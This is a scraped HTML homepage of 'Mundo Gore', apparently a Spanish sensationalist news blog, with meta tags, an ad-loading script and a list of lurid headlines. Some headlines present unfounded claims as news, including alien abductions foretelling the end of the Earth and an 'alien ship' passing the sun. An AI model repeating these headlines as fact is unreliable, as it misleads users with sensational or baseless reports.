

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mundogore.com/famoso-cientifico-de-prestigiosa-univers/
body_size: 17067
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/mundogore-com.png"/>
	<link rel="apple-touch-icon" href="/images/mundogore-com.png"/>


    <!-- Title y Description -->

    <title>Mundo Gore</title>

    <meta name="description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://mundogore.com/famoso-cientifico-de-prestigiosa-univers/">

    
    
    <link rel="next" href="https://mundogore.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mundo Gore">

    <meta property="og:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta property="og:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mundo Gore">

    <meta property="og:url" content="https://mundogore.com/">

    <meta property="og:site_name" content="mundogore.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mundo Gore">

    <meta name="twitter:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="twitter:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mundo Gore">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="mundogore.com">

	<meta name="mobile-web-app-title" content="mundogore.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://mundogore.com/#website", 
"url": "https://mundogore.com", 
"name": "mundogore.com", 
"description": "mundogore.com", 
"publisher": { "@id": "https://mundogore.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mundogore.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "mundogore.com",

      "description": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://mundogore.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "logo": "https:\/\/mundogore.com\/assets\/logo.png",

      "description": "mundogore.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "mundogore.com",

      "description": "Noticias gore, impactantes, preocupantes y apocalipticas a nivel global",

      "url": "https:\/\/mundogore.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "mundogore.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/mundogore.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","description":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","image":"https:\/\/i2-prod.themirror.com\/article861731.ece\/ALTERNATES\/s1200f\/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/los-fans-del-grinch-detectan-un-detalle-que-nunca-hab-an-notado-y-dicen-que-arruina-la-pel-cula-"},{"@type":"NewsArticle","headline":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","description":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","image":"https:\/\/i2-prod.themirror.com\/article1567101.ece\/ALTERNATES\/s1200f\/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos-"},{"@type":"NewsArticle","headline":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","description":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","image":"https:\/\/i2-prod.themirror.com\/article1557148.ece\/ALTERNATES\/s1200f\/0_PAY-Roman-Novak-8-East2west-News.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto-"},{"@type":"NewsArticle","headline":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","description":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","image":"https:\/\/i2-prod.themirror.com\/article1557876.ece\/ALTERNATES\/s1200f\/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cient-ficos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cu-les-ol-an-peor-"},{"@type":"NewsArticle","headline":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","description":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","image":"https:\/\/i2-prod.themirror.com\/article1555736.ece\/ALTERNATES\/s1200f\/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-vida-moderna-nos-est-enfermando-y-agotando-porque-nuestros-cuerpos-no-est-n-hechos-para-ella-"},{"@type":"NewsArticle","headline":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","description":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","image":"https:\/\/i2-prod.themirror.com\/article1361242.ece\/ALTERNATES\/s1200f\/1_Charity-shop.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo-"},{"@type":"NewsArticle","headline":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","description":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","image":"https:\/\/i2-prod.themirror.com\/article1553015.ece\/ALTERNATES\/s1200f\/0_In-N-Out-Burger-In-San-Diego.jpg","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/in-n-out-elimina-el-n-mero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7-"},{"@type":"NewsArticle","headline":"Adolescente muere al participar en peligrosa tendencia de redes sociales","description":"Adolescente muere al participar en peligrosa tendencia de redes sociales","image":"https:\/\/i2-prod.themirror.com\/article1550812.ece\/ALTERNATES\/s1200f\/0_Image_20251206_132149_476jpeg.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales-"},{"@type":"NewsArticle","headline":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","description":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1542415.ece\/ALTERNATES\/s1200e\/0_This-photo-taken-on-February-1-2018-sho.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/f-brica-que-fabrica-mu-ecas-sexuales-infantiles-detiene-su-producci-n-"},{"@type":"NewsArticle","headline":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","description":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","image":"https:\/\/i2-prod.themirror.com\/article1539516.ece\/ALTERNATES\/s1200e\/0_Multiethnic-family-moving-home.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/familia-brit-nica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron-"},{"@type":"NewsArticle","headline":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","description":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","image":"https:\/\/i2-prod.themirror.com\/article1532746.ece\/ALTERNATES\/s1200e\/0_Screenshot-2021-05-24-at-115029.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/despert-desnudo-en-una-tumba-en-el-desierto-y-sobreviv-71-d-as-comiendo-ranas-"},{"@type":"NewsArticle","headline":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","description":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","image":"https:\/\/i2-prod.themirror.com\/article1533003.ece\/ALTERNATES\/s1200e\/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/asesino-can-bal-enfermizo-as-el-cerebro-de-su-novia-y-bebi-su-sangre-"},{"@type":"NewsArticle","headline":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","description":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","image":"https:\/\/i2-prod.themirror.com\/article774662.ece\/ALTERNATES\/s1200e\/0_JS319367524.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/arque-logos-logran-un-gran-avance-al-buscar-al-verdadero-pap-noel-"},{"@type":"NewsArticle","headline":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","description":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","image":"https:\/\/i2-prod.themirror.com\/article1533563.ece\/ALTERNATES\/s1200e\/0_Screenshot-2025-11-28-181523.jpg","datePublished":"2025-11-29T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/compradora-de-acci-n-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-m-s-en-la-historia-"},{"@type":"NewsArticle","headline":"Mujer at\u00f3nita despu\u00e9s de que una alfombra de Goodwill de 1,49 d\u00f3lares resulta valer otra cosa","description":"Mujer at\u00f3nita despu\u00e9s de que una alfombra de Goodwill de 1,49 d\u00f3lares resulta valer otra cosa","image":"https:\/\/i2-prod.themirror.com\/article1212909.ece\/ALTERNATES\/s1200e\/0_GettyImages-1217805751.jpg","datePublished":"2025-11-23T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/mujer-at-nita-despu-s-de-que-una-alfombra-de-goodwill-de-1-49-d-lares-resulta-valer-otra-cosa-"},{"@type":"NewsArticle","headline":"\"Soy el testigo olvidado de la desaparici\u00f3n del MH370 y vi lo que le pas\u00f3 al avi\u00f3n desaparecido\"","description":"\"Soy el testigo olvidado de la desaparici\u00f3n del MH370 y vi lo que le pas\u00f3 al avi\u00f3n desaparecido\"","image":"https:\/\/i2-prod.themirror.com\/article1512247.ece\/ALTERNATES\/s1200e\/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg","datePublished":"2025-11-23T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/soy-el-testigo-olvidado-de-la-desaparici-n-del-mh370-y-vi-lo-que-le-pas-al-avi-n-desaparecido-"},{"@type":"NewsArticle","headline":"Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de c\u00e1mara corporal","description":"Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de c\u00e1mara corporal","image":"https:\/\/i2-prod.themirror.com\/article1519720.ece\/ALTERNATES\/s1200e\/1_MIRROR-Grandma-Wearing-Penis-Costume-Arrested-at-Trump-Protest-Body-Cam-Video.jpg","datePublished":"2025-11-22T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-c-mara-corporal-"},{"@type":"NewsArticle","headline":"La NASA se acerca a encontrar vida \"antigua\" en Marte","description":"La NASA se acerca a encontrar vida \"antigua\" en Marte","image":"https:\/\/i2-prod.themirror.com\/article943013.ece\/ALTERNATES\/s1200e\/0_Planet-mars-in-space.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte-"},{"@type":"NewsArticle","headline":"Horrible muerte de un pol\u00edtico tras ser atacado por una manada de monos en su casa","description":"Horrible muerte de un pol\u00edtico tras ser atacado por una manada de monos en su casa","image":"https:\/\/i2-prod.themirror.com\/article1509554.ece\/ALTERNATES\/s1200e\/0_The-Rhesus-Macaque.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/horrible-muerte-de-un-pol-tico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa-"},{"@type":"NewsArticle","headline":"''El aeropuerto m\u00e1s aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","description":"''El aeropuerto m\u00e1s aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","image":"https:\/\/i2-prod.themirror.com\/article1509827.ece\/ALTERNATES\/s1200e\/0_Plane-Landing-in-Kai-Tak-Airport.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/el-aeropuerto-m-s-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar-"},{"@type":"NewsArticle","headline":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","description":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","image":"https:\/\/i2-prod.themirror.com\/article1501541.ece\/ALTERNATES\/s1200e\/0_Screenshot-4.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto-"},{"@type":"NewsArticle","headline":"Turistas quedan boquiabiertos cuando criatura de \"Parque Jur\u00e1sico\" aterriza en su bote en un encuentro poco com\u00fan","description":"Turistas quedan boquiabiertos cuando criatura de \"Parque Jur\u00e1sico\" aterriza en su bote en un encuentro poco com\u00fan","image":"https:\/\/i2-prod.themirror.com\/article1502946.ece\/ALTERNATES\/s1200e\/0_Aerial-view-of-a-small-wooden-boat-filled-with-colorful-buckets-floating-on-green-water.jpg","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jur-sico-aterriza-en-su-bote-en-un-encuentro-poco-com-n-"},{"@type":"NewsArticle","headline":"Cuidador de zool\u00f3gico muere atacado por un le\u00f3n frente a turistas aterrorizados tras un error fatal","description":"Cuidador de zool\u00f3gico muere atacado por un le\u00f3n frente a turistas aterrorizados tras un error fatal","image":"https:\/\/i2-prod.themirror.com\/article1496729.ece\/ALTERNATES\/s1200e\/0_Screenshot-2024-09-30-at-094204JPG.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cuidador-de-zool-gico-muere-atacado-por-un-le-n-frente-a-turistas-aterrorizados-tras-un-error-fatal-"},{"@type":"NewsArticle","headline":"Experto afirma que una nave alien\u00edgena brillante con siete chorros est\u00e1 pasando cerca del sol","description":"Experto afirma que una nave alien\u00edgena brillante con siete chorros est\u00e1 pasando cerca del sol","image":"https:\/\/i2-prod.themirror.com\/article1494215.ece\/ALTERNATES\/s1200e\/0_Interstellar-comet-3IATLAS.jpg","datePublished":"2025-11-10T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/experto-afirma-que-una-nave-alien-gena-brillante-con-siete-chorros-est-pasando-cerca-del-sol-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=994" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">mundogore.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mundo Gore</h1>

    <p>Noticias gore, impactantes, preocupantes y apocalipticas a nivel global</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 87 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daisy-destroyer-gore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg" alt="Que es el video Daisy destroyer gore" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que es el video Daisy destroyer gore</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg" alt="Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg" alt="Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg" alt="Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aparecen-enormes-grietas-la-tierra-se-ab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg" alt="Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/al-menos-16-victimas-y-varios-desapareci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extraterrestres-secuestraron-a-un-hombre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp" alt="Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-que-vivio-10-dias-con-extrater/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp" alt="El hombre que vivió 10 días con extraterrestres en su nave (Video)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hombre que vivió 10 días con extraterrestres en su nave (Video)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
